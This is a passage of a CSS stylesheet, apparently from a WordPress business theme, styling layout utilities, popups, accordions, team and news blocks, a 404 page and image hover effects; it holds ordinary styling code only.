  font-family: 'RobotoSlab' !important; }

.color-primary {
  color: #000000 !important; }

.color-secondary {
  color: #FFFFFF !important; }

.align-center {
  text-align: center !important; }

.align-left {
  text-align: left !important; }

.align-right {
  text-align: right !important; }

.bg-cover {
  background-size: cover !important;
  background-repeat: no-repeat; }
  .bg-cover .vc_column-inner {
    background-size: cover !important;
    background-repeat: no-repeat; }

.font-weight-100 {
  font-weight: 100 !important; }

.font-weight-200 {
  font-weight: 200 !important; }

.font-weight-300 {
  font-weight: 300 !important; }

.font-weight-400 {
  font-weight: 400 !important; }

.font-weight-500 {
  font-weight: 500 !important; }

.font-weight-600 {
  font-weight: 600 !important; }

.font-weight-700 {
  font-weight: 700 !important; }

.font-weight-800 {
  font-weight: 800 !important; }

.font-weight-900 {
  font-weight: 900 !important; }

.vc_custom_heading strong {
  font-weight: 700 !important; }

.opacity-bg {
  overflow: hidden !important;
  position: relative !important; }
  .opacity-bg:before {
    position: absolute;
    display: block !important;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #000000; }

.opacity-bg-90:before {
  opacity: .9; }

.opacity-bg-60:before {
  opacity: .6; }

.opacity-bg-40:before {
  opacity: .4; }

.opacity-bg-30:before {
  opacity: .3; }

.opacity-bg-15:before {
  opacity: .15; }

.bg-centertop {
  background-position: center top !important;
  background-repeat: no-repeat; }

.bg-bottomright {
  background-position: bottom right !important;
  background-repeat: no-repeat; }

.bg-bottomleft {
  background-position: bottom left !important;
  background-repeat: no-repeat; }

.bg-gradient {
  background-image: url("../../images/gradient_bg.png");
  background-position: center top;
  background-size: cover; }

.h-524 {
  height: 524px;
  overflow: hidden; }

.h-500 {
  height: 500px;
  overflow: hidden; }

.w-570 {
  max-width: 570px !important;
  padding: 0 15px !important;
  margin: 0 auto !important; }

.w-570-l {
  max-width: 570px !important;
  padding: 0 15px !important;
  margin-left: 0; }

.w-630 {
  max-width: 630px !important;
  padding: 0 15px !important;
  margin: 0 auto !important; }

.w-650-l {
  max-width: 650px !important;
  padding: 0 15px !important;
  margin-left: 0; }

.heading-left-white {
  display: inline-block;
  line-height: 1; }

.heading-left-black {
  display: inline-block;
  line-height: 1; }

.heading-left-gray {
  display: inline-block;
  line-height: 1; }

.heading-center-white {
  line-height: 1;
  position: relative; }

.heading-center-black {
  line-height: 1;
  position: relative; }

.brochures {
  height: 48px;
  line-height: 48px;
  background: #FFFFFF;
  border-radius: 4px;
  color: #666666;
  padding: 0 24px;
  display: block;
  position: relative; }
  .brochures:hover {
    color: #3769B5; }
  .brochures:after {
    position: absolute;
    right: 24px;
    top: 18px;
    content: '\f016'; }

.sidebar .brochures {
  border: 2px solid #666666;
  line-height: 44px; }
  .sidebar .brochures:after {
    top: 14px; }

.brochures-pdf:after {
  content: '\f1c1' !important; }

.brochures-doc:after {
  content: '\f1c2' !important; }

.brochures-ppt:after {
  content: '\f1c4' !important; }

.countdown {
  text-align: center; }
  .countdown .day, .countdown .hour, .countdown .minute, .countdown .second {
    display: inline-block;
    margin: 0 50px 30px 50px;
    text-align: center; }
  .countdown .number {
    width: 90px;
    height: 90px;
    display: inline-block;
    text-align: center;
    line-height: 86px;
    font-size: 30px;
    color: #3551A6;
    font-weight: 700;
    border: 2px solid #3769B5;
    border-radius: 50%; }
  .countdown .text {
    display: block;
    font-size: 18px;
    color: #212121;
    font-weight: 700;
    margin-top: 20px; }

.search-btn {
  cursor: pointer; }

.popup-search {
  position: fixed;
  z-index: 9998;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  overflow: hidden;
  background: rgba(0, 0, 0, 0.8);
  opacity: 0;
  visibility: hidden; }
  .popup-search.open {
    opacity: 1;
    visibility: visible; }
  .popup-search .inner {
    z-index: 9999;
    width: 100%;
    height: 100%;
    display: block;
    position: relative;
    text-align: center; }
    .popup-search .inner .content {
      position: absolute;
      top: 70%;
      width: 100%;
      text-align: center;
      opacity: 0;
      height: 1px; }
      .popup-search .inner .content .box {
        width: 90%;
        max-width: 460px;
        margin: 0 auto;
        margin-top: -40px;
        color: #ffffff;
        position: relative; }
        .popup-search .inner .content .box .popup-search-close {
          position: absolute;
          right: 0;
          top: -40px;
          cursor: pointer; }
        .popup-search .inner .content .box label {
          width: 100%; }
        .popup-search .inner .content .box .screen-reader-text {
          display: none; }
        .popup-search .inner .content .box input {
          width: 100% !important;
          border-radius: 2px;
          border: none;
          padding: 15px;
          font-size: 16px !important; }

.tm-icon-left {
  position: relative;
  padding-left: 46px; }
  .tm-icon-left .icon {
    width: 36px;
    height: 36px;
    line-height: 36px;
    text-align: center;
    border-radius: 4px;
    display: block;
    position: absolute;
    top: 0;
    left: 0; }
    .tm-icon-left .icon i {
      color: #ffffff;
      font-size: 14px; }
  .tm-icon-left .text .heading {
    width: 100%;
    font-weight: 700;
    display: block; }
  .tm-icon-left .text .content {
    width: 100%;
    display: block;
    font-size: 15px; }

.popup-menu {
  opacity: 0;
  visibility: hidden;
  position: fixed;
  z-index: 9998;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  overflow: hidden;
  background: rgba(0, 0, 0, 0.8); }
  .popup-menu.show {
    opacity: 1;
    visibility: visible; }

.popup-menu-inner {
  position: fixed;
  z-index: 9999;
  left: -280px;
  top: 0;
  width: 80%;
  max-width: 260px;
  background: #ffffff;
  height: 100%;
  overflow-x: hidden;
  overflow-y: auto; }
  .popup-menu-inner.open {
    left: 0; }

.body-noscroll .popup-search .content {
  opacity: 1;
  top: 50%; }

.img_opacity_70 img {
  opacity: .7; }

.img_opacity_70:hover img {
  opacity: 1; }

.img_height_60 img {
  height: 60px !important;
  width: auto; }

.slider_yellow {
  color: #FFCC99 !important; }

.vc_tta.tm-accordion .vc_tta-panels .vc_tta-panel {
  margin-bottom: 10px !important;
  background: none;
  border: 2px solid #dddddd;
  border-radius: 4px;
  padding: 0 15px; }
  .vc_tta.tm-accordion .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading {
    border: none;
    background: none;
    font-weight: 700;
    padding: 0px; }
    .vc_tta.tm-accordion .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading a {
      padding: 15px 0;
      font-weight: 700;
      color: #222222; }
    .vc_tta.tm-accordion .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading:hover {
      background: none; }
      .vc_tta.tm-accordion .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading:hover a {
        color: #222222; }
  .vc_tta.tm-accordion .vc_tta-panels .vc_tta-panel .vc_tta-panel-body {
    background: none;
    padding: 15px 0;
    border: none; }
  .vc_tta.tm-accordion .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-panel-heading {
    border: none;
    background: none;
    border-bottom: 2px solid #3768B4; }
    .vc_tta.tm-accordion .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-panel-heading a {
      color: #222222; }

.vc_tta.tm-accordion-2 .vc_tta-panels {
  border-top: 2px solid #DDDDDD; }
  .vc_tta.tm-accordion-2 .vc_tta-panels .vc_tta-panel {
    border-bottom: 2px solid #DDDDDD;
    background: none;
    padding: 0px; }
    .vc_tta.tm-accordion-2 .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading {
      border: none;
      background: none;
      font-weight: 700;
      padding: 0px; }
      .vc_tta.tm-accordion-2 .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading a {
        padding: 20px 0 20px 30px;
        color: #444444;
        position: relative; }
        .vc_tta.tm-accordion-2 .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading a i {
          left: 0; }
      .vc_tta.tm-accordion-2 .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading:hover {
        background: none; }
        .vc_tta.tm-accordion-2 .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading:hover a {
          color: #444444; }
    .vc_tta.tm-accordion-2 .vc_tta-panels .vc_tta-panel .vc_tta-panel-body {
      background: none;
      padding: 15px 0;
      border: none; }
    .vc_tta.tm-accordion-2 .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-panel-heading {
      border: none;
      background: none; }
      .vc_tta.tm-accordion-2 .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-panel-heading a {
        color: #444444; }

.footer-subscribe {
  position: relative; }
  .footer-subscribe input[type="email"] {
    width: 100%;
    height: 48px;
    line-height: 48px;
    padding: 0 20px;
    border-radius: 4px;
    -webkit-appearance: none;
    box-shadow: none !important;
    border: none; }
  .footer-subscribe input[type="submit"] {
    position: absolute;
    top: 0;
    right: 0;
    width: 48px;
    height: 48px;
    border-radius: 0 4px 4px 0;
    background-image: url([data-uri]);
    background-repeat: no-repeat;
    background-position: center center;
    font-size: 0; }

.tm-home-contact {
  color: #FFFFFF; }
  .tm-home-contact .tm-home-contact-left {
    display: inline-block;
    float: left;
    margin-right: 15px; }
    .tm-home-contact .tm-home-contact-left .tm-home-contact-icon {
      font-size: 34px;
      width: 70px;
      height: 70px;
      background: rgba(255, 255, 255, 0.1);
      border-radius: 50%;
      text-align: center;
      line-height: 70px; }
  .tm-home-contact .tm-home-contact-right {
    display: inline-block;
    float: left;
    padding-top: 20px; }
    .tm-home-contact .tm-home-contact-right .tm-home-contact-small {
      display: block;
      font-size: 14px;
      line-height: 1; }
    .tm-home-contact .tm-home-contact-right .tm-home-contact-big {
      display: block;
      font-size: 20px;
      line-height: 1; }
  .tm-home-contact:hover .tm-home-contact-icon {
    background: rgba(255, 255, 255, 0.2); }

.tm-list ul {
  margin: 20px 0;
  padding: 0;
  list-style: none; }
  .tm-list ul li {
    margin: 5px 0; }
    .tm-list ul li:before {
      content: '\f061';
      margin-right: 10px; }

.tm-list2 ul {
  margin: 20px 0;
  padding: 0;
  list-style: none; }
  .tm-list2 ul li {
    margin: 5px 0; }
    .tm-list2 ul li:before {
      content: '\f00c';
      margin-right: 10px; }

.better-menu-widget {
  font-weight: 700; }

.tm-tab {
  padding: 30px;
  border: 2px solid #DDDDDD;
  border-radius: 4px; }
  .tm-tab .vc_tta-tabs-container {
    font-weight: 700; }
    .tm-tab .vc_tta-tabs-container ul.vc_tta-tabs-list li a {
      background: none !important;
      border-width: 0 0 2px 0 !important;
      border-style: solid !important;
      border-color: #888888;
      padding: 0 0 10px 0 !important;
      margin-right: 15px !important; }
  .tm-tab .vc_tta-panels-container .vc_tta-panels {
    background: none !important;
    border: none !important; }
    .tm-tab .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-body {
      padding: 0;
      margin-top: 15px; }

.tm-project-details {
  font-size: 16px;
  color: #222222; }
  .tm-project-details ul {
    margin: 0;
    padding: 0;
    list-style: none;
    border-top: 1px solid #dddddd; }
    .tm-project-details ul li {
      padding: 15px 0;
      border-bottom: 1px solid #dddddd; }
      .tm-project-details ul li span {
        font-weight: 700; }
  .tm-project-details .share {
    margin-top: 20px; }
    .tm-project-details .share span {
      font-weight: 700;
      margin-right: 10px; }
      .tm-project-details .share span:before {
        content: '\f1e0';
        margin-right: 5px; }
    .tm-project-details .share .icon {
      font-size: 0; }
      .tm-project-details .share .icon:before {
        width: 36px;
        height: 36px;
        line-height: 36px;
        text-align: center;
        font-size: 12px;
        color: #666666;
        background: #F2F2F5;
        display: inline-block;
        border-radius: 50%;
        margin-right: 2px; }
      .tm-project-details .share .icon:hover:before {
        background: #207cca;
        color: #FFFFFF; }
    .tm-project-details .share .facebook:before {
      content: '\f09a'; }
    .tm-project-details .share .googleplus:before {
      content: '\f0d5'; }
    .tm-project-details .share .twitter:before {
      content: '\f099'; }

.tm-project-nav {
  padding-top: 15px;
  padding-bottom: 15px;
  border-top: 2px solid #DDDDDD;
  font-size: 16px;
  color: #878787;
  margin-top: 30px;
  margin-bottom: 60px; }
  .tm-project-nav .prev-project a {
    color: #878787; }
    .tm-project-nav .prev-project a:before {
      content: '\f0d9';
      margin-right: 10px;
      font-size: 14px; }
  .tm-project-nav .next-project a {
    color: #878787; }
    .tm-project-nav .next-project a:after {
      content: '\f0da';
      margin-left: 10px;
      font-size: 14px; }
  .tm-project-nav a:hover {
    color: #207cca; }

.tm-getconnected .social-menu .menu {
  margin: 20px 0 0 0;
  padding: 0; }
  .tm-getconnected .social-menu .menu li {
    width: 48px !important;
    height: 48px;
    text-align: center;
    padding: 0;
    margin: 0 5px 0 0 !important;
    line-height: 48px;
    border-radius: 50%;
    background-color: #EEEEEE; }
    .tm-getconnected .social-menu .menu li a:before {
      margin: 0;
      color: #999999;
      line-height: 36px; }
    .tm-getconnected .social-menu .menu li:hover {
      background: #207cca; }
      .tm-getconnected .social-menu .menu li:hover a {
        margin-left: 0; }
        .tm-getconnected .social-menu .menu li:hover a:before {
          color: #FFFFFF; }

.rounded-icon-type1.rounded-icon-wrapper .rounded-icon {
  position: relative;
  display: inline-block;
  height: 90px;
  width: 90px;
  z-index: 8888;
  padding: 0px; }
  .rounded-icon-type1.rounded-icon-wrapper .rounded-icon i {
    width: 70px;
    height: 70px;
    position: absolute;
    top: 10px;
    bottom: 10px;
    left: 10px;
    right: 10px;
    color: #FFFFFF;
    border-radius: 50%;
    line-height: 70px;
    text-align: center;
    font-size: 28px; }
    .rounded-icon-type1.rounded-icon-wrapper .rounded-icon i:before {
      color: inherit; }
  .rounded-icon-type1.rounded-icon-wrapper .rounded-icon:before {
    content: "";
    position: absolute;
    top: 0px;
    bottom: 0px;
    left: 0px;
    right: 0px;
    border-width: 2px;
    border-style: solid;
    border-color: #DDDDDD;
    border-radius: 50%;
    z-index: 8887;
    opacity: 0; }
  .rounded-icon-type1.rounded-icon-wrapper .rounded-icon:hover:before {
    opacity: 1;
    clip: rect(0px, 150px, 150px, 20px);
    -webkit-animation: circleloading 1s infinite linear;
            animation: circleloading 1s infinite linear; }

.rounded-icon-type2.rounded-icon-wrapper .rounded-icon {
  position: relative;
  display: inline-block;
  height: 74px;
  width: 74px;
  border-width: 2px;
  border-style: solid;
  border-radius: 50%;
  padding: 0px; }
  .rounded-icon-type2.rounded-icon-wrapper .rounded-icon i {
    border-radius: 50%;
    line-height: 70px;
    text-align: center;
    font-size: 28px; }

.newsupdate-type1 .newsupdate-item {
  background: #FFFFFF;
  border-radius: 4px;
  margin-bottom: 10px;
  display: inline-block;
  padding: 20px;
  width: 100%; }
  .newsupdate-type1 .newsupdate-item img {
    float: left;
    margin-right: 20px; }
  .newsupdate-type1 .newsupdate-item .newsupdate-title {
    font-size: 18px;
    font-weight: 700;
    color: #202020;
    display: block;
    margin-bottom: 5px; }
  .newsupdate-type1 .newsupdate-item .newsupdate-date {
    display: block;
    font-size: 14px;
    margin-bottom: 5px; }
  .newsupdate-type1 .newsupdate-item:last-child {
    margin-bottom: 0; }

.newsupdate-type2 .newsupdate-item .newsupdate-item-inner {
  background: #EEEEEE;
  margin-bottom: 30px;
  display: inline-block;
  padding: 0px; }
  .newsupdate-type2 .newsupdate-item .newsupdate-item-inner .newsupdate-thumb {
    float: left;
    margin-right: 20px;
    position: relative; }
    .newsupdate-type2 .newsupdate-item .newsupdate-item-inner .newsupdate-thumb img {
      width: 100%;
      height: auto; }
    .newsupdate-type2 .newsupdate-item .newsupdate-item-inner .newsupdate-thumb .newsupdate-date {
      position: absolute;
      right: 0;
      top: 0;
      width: 70px;
      height: 70px;
      text-align: center;
      color: #FFFFFF;
      font-weight: 700;
      font-size: 15px;
      line-height: 1.3;
      padding-top: 16px;
      text-transform: uppercase; }
  .newsupdate-type2 .newsupdate-item .newsupdate-item-inner .newsupdate-content {
    padding: 20px; }
    .newsupdate-type2 .newsupdate-item .newsupdate-item-inner .newsupdate-content .newsupdate-title {
      font-size: 18px;
      font-weight: 700;
      color: #202020;
      display: block;
      margin-bottom: 10px; }
    .newsupdate-type2 .newsupdate-item .newsupdate-item-inner .newsupdate-content .newsupdate-more a {
      display: block;
      margin-top: 12px;
      line-height: 1; }
      .newsupdate-type2 .newsupdate-item .newsupdate-item-inner .newsupdate-content .newsupdate-more a:after {
        content: '\f0da';
        font-size: 12px;
        margin-left: 10px; }

.newsupdate-type3 .newsupdate-item .newsupdate-item-inner {
  margin-bottom: 30px;
  display: inline-block;
  padding: 0px; }
  .newsupdate-type3 .newsupdate-item .newsupdate-item-inner .newsupdate-thumb img {
    width: 100%;
    height: auto; }
  .newsupdate-type3 .newsupdate-item .newsupdate-item-inner .newsupdate-content {
    padding: 20px 0 0 0; }
    .newsupdate-type3 .newsupdate-item .newsupdate-item-inner .newsupdate-content .newsupdate-date {
      font-size: 14px;
      display: block;
      margin-bottom: 10px; }
    .newsupdate-type3 .newsupdate-item .newsupdate-item-inner .newsupdate-content .newsupdate-title {
      font-size: 18px;
      line-height: 1.3;
      font-weight: 700;
      color: #202020;
      display: block; }

.rounded-icon2-wrapper .rounded-icon2 {
  position: relative;
  display: inline-block;
  height: 100px;
  width: 100px;
  z-index: 8888;
  padding: 0px;
  border-radius: 50%; }
  .rounded-icon2-wrapper .rounded-icon2 i {
    line-height: 100px;
    text-align: center;
    font-size: 40px; }
    .rounded-icon2-wrapper .rounded-icon2 i:before {
      color: inherit; }

.projects-style1 .projects-item .projects-thumb {
  margin-bottom: 10px; }

.projects-style1 .projects-item .projects-title a {
  height: 50px;
  line-height: 50px;
  overflow: hidden;
  display: block;
  background-color: #F2F2F5;
  padding: 0 20px;
  border-radius: 4px;
  font-size: 16px;
  color: #212121;
  font-weight: 400;
  position: relative; }
  .projects-style1 .projects-item .projects-title a:after {
    position: absolute;
    right: 20px;
    top: 18px;
    content: '\f0da';
    font-size: 12px;
    margin-left: 10px; }
  .projects-style1 .projects-item .projects-title a:hover {
    color: #FFFFFF !important; }

.projects-style1 .owl-controls {
  text-align: center;
  margin-top: 30px; }
  .projects-style1 .owl-controls .owl-dot {
    width: 15px;
    height: 15px;
    border: 2px solid #AAAAAA;
    border-radius: 50%;
    display: inline-block;
    margin: 0 5px; }
    .projects-style1 .owl-controls .owl-dot.active, .projects-style1 .owl-controls .owl-dot:hover {
      border-color: #222222; }

#tm-projects .esg-filter-wrapper .esg-filterbutton {
  box-shadow: none;
  padding: 0 0 10px 0;
  border-top: none;
  border-left: none;
  border-right: none;
  border-bottom: 2px solid #DDDDDD;
  font-size: 16px;
  color: #888888;
  border-radius: 0;
  line-height: 1;
  margin-right: 20px; }
  #tm-projects .esg-filter-wrapper .esg-filterbutton:hover, #tm-projects .esg-filter-wrapper .esg-filterbutton.selected {
    color: #222222;
    border-bottom: 2px solid #3768B4; }

@-webkit-keyframes circleloading {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  25% {
    -webkit-transform: rotate(90deg);
            transform: rotate(90deg); }
  50% {
    -webkit-transform: rotate(180deg);
            transform: rotate(180deg); }
  75% {
    -webkit-transform: rotate(270deg);
            transform: rotate(270deg); }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

@keyframes circleloading {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  25% {
    -webkit-transform: rotate(90deg);
            transform: rotate(90deg); }
  50% {
    -webkit-transform: rotate(180deg);
            transform: rotate(180deg); }
  75% {
    -webkit-transform: rotate(270deg);
            transform: rotate(270deg); }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

#tm-services-01 li {
  padding: 25px 0 0 45px; }
  #tm-services-01 li .esg-media-cover-wrapper .esg-entry-media-wrapper, #tm-services-01 li .esg-media-cover-wrapper .esg-overlay {
    display: none !important; }
  #tm-services-01 li .esg-media-cover-wrapper .esg-entry-content {
    border-radius: 6px;
    background: #dddddd;
    border: 1px solid #E9E9E9 !important;
    background: -webkit-linear-gradient(bottom, #EEEEEE 0%, #FFFFFF 100%);
    background: linear-gradient(to top, #EEEEEE 0%, #FFFFFF 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#EEEEEE', endColorstr='#FFFFFF', GradientType=0);
    box-shadow: 0px 0px 4px 0px rgba(0, 0, 0, 0.1); }
    #tm-services-01 li .esg-media-cover-wrapper .esg-entry-content .esg-content {
      position: relative !important; }
      #tm-services-01 li .esg-media-cover-wrapper .esg-entry-content .esg-content:first-child {
        position: absolute !important;
        top: -25px;
        left: -45px;
        width: 90px;
        height: 90px;
        line-height: 90px;
        color: #FFFFFF;
        border-radius: 50%;
        text-align: center;
        border-width: 1px;
        border-style: solid; }

.eg-tm-service-02-wrapper .esg-entry-content {
  position: relative !important; }
  .eg-tm-service-02-wrapper .esg-entry-content .eg-tm-service-02-element-36:after {
    content: '\f0da';
    font-size: 12px;
    margin-left: 5px; }

.eg-tm-services-04-wrapper .eg-tm-services-04-element-33 {
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  background-color: #ffffff;
  border-radius: 4px;
  margin-left: 20px;
  margin-bottom: 20px; }

.eg-tm-services-04-wrapper .eg-tm-services-04-element-36:after {
  content: '\f0da';
  font-size: 12px;
  margin-left: 5px; }

.eg-tm-services-03-content {
  position: relative !important; }

.tax-project-category .site-content, .post-type-archive-project .site-content {
  padding-bottom: 60px; }

.tax-project-category .projects-col .project-thumbnail img, .post-type-archive-project .projects-col .project-thumbnail img {
  width: 100% !important;
  height: auto !important; }

.content404 {
  padding-bottom: 60px; }
  .content404 .icon {
    margin-bottom: 30px;
    display: block; }
    .content404 .icon i {
      font-size: 170px;
      color: #3551A6; }
  .content404 .title {
    font-size: 50px;
    font-weight: 700;
    letter-spacing: -1px;
    padding: 0;
    line-height: 1;
    margin-bottom: 30px; }
  .content404 .text {
    font-size: 16px;
    color: #444444; }
  .content404 .search {
    width: 100%;
    max-width: 570px;
    padding: 0;
    margin: 30px auto 0;
    position: relative; }
    .content404 .search label {
      width: 100%; }
    .content404 .search input {
      width: 100%;
      border-top: 0;
      border-right: 0;
      border-left: 0;
      padding: 10px 0;
      border-bottom: 2px solid #dddddd;
      margin: 0;
      font-weight: bold;
      font-size: 16px; }
    .content404 .search:after {
      content: '\f002';
      position: absolute;
      top: 15px;
      right: 0;
      color: #222222; }

.skill {
  display: block;
  position: relative;
  margin-bottom: 40px; }
  .skill .text {
    display: inline-block;
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 5px; }
  .skill .value {
    display: inline-block;
    position: absolute;
    left: 0;
    top: 9px;
    font-size: 14px;
    width: 50px;
    height: 50px;
    background: #FFFFFF;
    border-radius: 50%;
    border-style: solid;
    border-width: 2px;
    position: absolute;
    line-height: 50px;
    text-align: center;
    z-index: 2; }
  .skill .progress {
    width: 100%;
    height: 2px;
    position: relative;
    z-index: 1;
    overflow: hidden; }
  .skill .bar {
    height: 2px;
    width: 0px;
    -webkit-transition-delay: .5s;
    transition-delay: .5s; }

.skill_fly .progress .bar {
  left: 0 !important; }

.tm-wpcf7 .tm-wpcf7-box {
  width: 100%;
  margin: 0 auto;
  border: 1px solid #DDDDDD;
  border-radius: 6px;
  box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.1); }

.tm-wpcf7 .tm-wpcf7-box2 {
  width: 100%;
  margin: 0 auto;
  border-radius: 6px 6px 0 0;
  text-align: center;
  box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.1); }

.tm-wpcf7 .wpcf7-form .wpcf7-response-output {
  margin: 30px 0 30px 0;
  border-color: #dddddd;
  padding: 15px; }

.tm-wpcf7-2 input[type="submit"] {
  width: 100%;
  margin-bottom: 0; }

.tm-wpcf7-2 input, .tm-wpcf7-2 textarea {
  text-align: center;
  font-size: 14px;
  color: #666666; }

.tm-wpcf7-2 img.ajax-loader {
  position: absolute; }

.contact-page-info > .vc_column-inner > .wpb_wrapper {
  border: 2px solid #dddddd; }

.tm-ourhistory ul {
  margin: 0px;
  padding: 0;
  list-style: none; }
  .tm-ourhistory ul li {
    position: relative;
    padding-left: 30px;
    padding-bottom: 40px; }
    .tm-ourhistory ul li:before {
      position: absolute;
      content: '\f111';
      color: #3768B4;
      left: 0px;
      top: 0px;
      width: 20px;
      text-align: center;
      z-index: 999; }
    .tm-ourhistory ul li:after {
      position: absolute;
      width: 2px;
      height: 100%;
      content: '';
      left: 9px;
      top: 4px;
      z-index: 998;
      background: #dddddd; }
    .tm-ourhistory ul li:last-child:after {
      display: none; }
    .tm-ourhistory ul li strong {
      line-height: 1;
      display: block;
      margin-bottom: 10px; }

.tm-ourhistory2 ul {
  margin: 0 0 0 310px;
  padding: 0;
  list-style: none; }
  .tm-ourhistory2 ul li {
    position: relative;
    padding-left: 20px;
    padding-bottom: 40px;
    min-height: 160px; }
    .tm-ourhistory2 ul li:before {
      position: absolute;
      content: '\f111';
      color: #3768B4;
      left: -7px;
      top: 0px;
      z-index: 999; }
    .tm-ourhistory2 ul li:after {
      position: absolute;
      width: 2px;
      height: 100%;
      content: '';
      left: -1px;
      top: 4px;
      z-index: 998;
      background: #dddddd; }
    .tm-ourhistory2 ul li:last-child:after {
      display: none; }
    .tm-ourhistory2 ul li img {
      position: absolute;
      left: -310px; }
    .tm-ourhistory2 ul li strong {
      display: block;
      line-height: 1;
      margin-bottom: 10px; }

.tm-block1 {
  color: #ffffff;
  padding: 30px;
  border-radius: 4px; }
  .tm-block1 .heading {
    font-size: 18px;
    font-weight: 400; }
  .tm-block1 .content {
    font-size: 16px;
    font-weight: 300;
    margin: 15px 0 20px 0; }

.tm-block2 {
  background: #EEEEEE;
  border: 1px solid #dddddd;
  border-radius: 4px;
  padding: 30px;
  color: #444444;
  font-style: italic; }

.tm-services-height-120 .eg-tm-service-02-element-3 {
  max-height: 120px;
  overflow: hidden; }

.ourteam-type1 {
  position: relative; }
  .ourteam-type1 .ourteam-info {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    color: #FFFFFF;
    font-size: 16px;
    padding: 30px;
    background: transparent;
    background: -webkit-linear-gradient(top, transparent 0%, black 100%);
    background: linear-gradient(to bottom, transparent 0%, black 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=1); }
    .ourteam-type1 .ourteam-info a {
      color: #FFFFFF; }
      .ourteam-type1 .ourteam-info a:hover {
        color: #3768B4; }
    .ourteam-type1 .ourteam-info .ourteam-name {
      font-size: 18px;
      font-weight: 600; }

.ourteam-type2 .ourteam-info {
  margin-top: 10px; }
  .ourteam-type2 .ourteam-info .ourteam-main-info {
    margin-bottom: 20px; }
    .ourteam-type2 .ourteam-info .ourteam-main-info .ourteam-name {
      font-size: 18px;
      font-weight: 700;
      color: #222222; }
  .ourteam-type2 .ourteam-info .ourteam-socials {
    margin-top: 20px; }
    .ourteam-type2 .ourteam-info .ourteam-socials .icon {
      width: 36px;
      height: 36px;
      display: inline-block;
      background: #F2F2F5;
      margin-right: 5px;
      border-radius: 50%;
      text-align: center; }
      .ourteam-type2 .ourteam-info .ourteam-socials .icon i {
        font-size: 14px;
        color: #666666;
        line-height: 36px; }
      .ourteam-type2 .ourteam-info .ourteam-socials .icon:hover i {
        color: #FFFFFF; }

.ourteam-type3 {
  position: relative; }
  .ourteam-type3 .ourteam-photo {
    z-index: 998; }
    .ourteam-type3 .ourteam-photo img {
      width: 100%; }
  .ourteam-type3 .ourteam-info {
    background: #F2F2F5;
    z-index: 999;
    position: absolute;
    bottom: 0;
    right: 0;
    width: 90%;
    padding: 20px;
    border-radius: 4px; }
    .ourteam-type3 .ourteam-info .ourteam-main-info {
      margin-bottom: 10px; }
      .ourteam-type3 .ourteam-info .ourteam-main-info .ourteam-name {
        font-size: 18px;
        font-weight: 400;
        color: #222222; }
    .ourteam-type3 .ourteam-info .ourteam-socials {
      margin-top: 10px; }
      .ourteam-type3 .ourteam-info .ourteam-socials .icon {
        width: 36px;
        height: 36px;
        display: inline-block;
        background-color: #FFFFFF;
        margin-right: 5px;
        border-radius: 50%;
        text-align: center; }
        .ourteam-type3 .ourteam-info .ourteam-socials .icon i {
          font-size: 14px;
          color: #666666;
          line-height: 36px; }
        .ourteam-type3 .ourteam-info .ourteam-socials .icon:hover i {
          color: #FFFFFF; }

.effect-scale3d {
  overflow: hidden; }
  .effect-scale3d:hover img {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1); }

.effect-apollo {
  background: #000000;
  overflow: hidden;
  position: relative; }
  .effect-apollo img {
    opacity: 0.95;
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;
    transition: opacity 0.35s, transform 0.35s, -webkit-transform 0.35s;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); }
  .effect-apollo:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(255, 255, 255, 0.25);
    content: '';
    -webkit-transition: -webkit-transform 0.6s;
    transition: -webkit-transform 0.6s;
    transition: transform 0.6s;
    transition: transform 0.6s, -webkit-transform 0.6s;
    -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -100%, 0);
    transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -100%, 0);
    opacity: 0; }
  .effect-apollo:hover img {
    opacity: 0.7;
    -webkit-transform: scale3d(1.05, 1.05, 1);
    transform: scale3d(1.05, 1.05, 1); }
  .effect-apollo:hover:before {
    -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 100%, 0);
    transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 100%, 0);
    opacity: 1; }

.effect-layla {
  background: #000000;
  position: relative; }
  .effect-layla:before, .effect-layla:after {
    position: absolute;
    content: '';
    opacity: 0; }
  .effect-layla:before {
    top: 20px;
    right: 10px;
    bottom: 20px;
    left: 10px;
    border-top: 1px solid #fff;
    border-bottom: 1px solid #fff;
    -webkit-transform: scale(0, 1);
